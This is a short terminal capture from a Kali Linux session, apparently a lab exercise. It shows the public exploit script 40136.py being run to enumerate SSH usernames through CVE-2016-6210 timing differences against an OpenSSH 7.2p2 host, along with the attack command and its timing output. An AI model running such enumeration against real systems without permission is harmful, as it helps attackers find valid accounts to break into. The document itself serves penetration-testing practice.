 ┌──(kali㉿kali)-[~/python]
└─$ python3 40136.py -u Alex 10.10.140.121
User name enumeration against SSH daemons affected by CVE-2016-6210
Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari
[*] Testing SSHD at: 10.10.140.121:22, Banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10
[*] Getting baseline timing for authenticating non-existing users............
[*] Baseline mean for host 10.10.140.121 is 0.004053724500000011 seconds.
[*] Baseline variation for host 10.10.140.121 is 0.00026655727404155275 seconds.
[*] Defining timing of x < 0.004853396322124669 as non-existing user.
[*] Testing your users...
[-] Alex - timing: 0.0038661580000000084